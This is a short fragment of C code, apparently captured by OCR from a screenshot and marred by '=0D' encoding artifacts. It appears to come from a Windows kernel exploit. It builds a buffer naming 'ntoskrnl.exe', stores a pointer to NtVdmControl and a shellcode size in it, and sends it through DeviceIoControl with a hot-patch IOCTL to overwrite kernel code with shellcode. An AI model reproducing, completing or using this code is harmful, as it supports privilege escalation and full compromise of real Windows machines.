
	=0D

	=0D

	=0D

	CHAR ModuleName[68]= "ntoskrnl.exe" ; =0D

	RtlCopyMemory( Data , ModuleName , sizeof(ModuleName));=0D

	*(ULONG*)((ULONG)Data + 64) = (ULONG)pNtVdmControl;=0D

	*(ULONG*)((ULONG)Data + 68) = ShellCodeSize ;=0D

	=0D

	ULONG btr ; =0D

	if (!DeviceIoControl(hdev ,=0D

		IOCTL_HOTPATCH_KERNEL_MODULE , =0D

		Data , =0D

		0x48 + ShellCodeSize , =0D

		NULL , =0D

		0,=0D

		&btr , 0 =0D

		))=0D

	{=0D

		printf("cannot device io control!%u\n" , GetLastError());=0D

		getchar();=0D

		return 0;=0D

	}=0D

=0D
